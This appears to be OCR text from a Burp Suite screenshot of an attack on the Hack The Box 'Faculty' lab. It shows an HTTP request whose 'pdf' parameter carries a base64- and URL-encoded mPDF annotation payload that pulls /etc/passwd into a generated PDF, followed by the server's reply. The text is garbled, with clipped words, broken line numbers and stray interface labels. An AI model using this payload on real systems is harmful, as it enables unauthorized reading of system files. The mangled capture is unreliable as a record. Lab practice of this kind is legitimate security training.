 equest
Response
retty Raw Hex \n
Pretty Raw Hex Render \n
9 X-Requested-With: XMLHttpRequest
0 Content-Length: 228
1 Origin: http://faculty.htb
2 DNT: 1
3 Connection: close
4 Cookie: PHPSESSID=
ncgknm5aeoakgr1geeo26jlqs6
5 Priority: u=0
6
7 pdf=
JTNDYW5ub3RhdGlvbiUyMGZpbGUlM0QlMjIvZXRjL
3Bhc3N3ZCUyMiUyMGNvbnRlbnQlM0QlMjIvZXRjL3
Bhc3N3ZCUyMiUyMGljb24lM0QlMjJHcmFwaCUyMiU
yMHRpdGxlJTNEJTIyQXR0YWNoZWQlMjBGaWxlJTNB
JTIwL2V0Yy9wYXNzd2QlMjIlMjBwb3MteCUzRCUyM
jE5NSUyMiUyMC8lM0U=
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 12 Aug 2024 08:52:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8 OKpkiEmdv3e2jGMxw9Fl0QrtVW.pdf
9
Search 0 highlights
? Search 0 highlights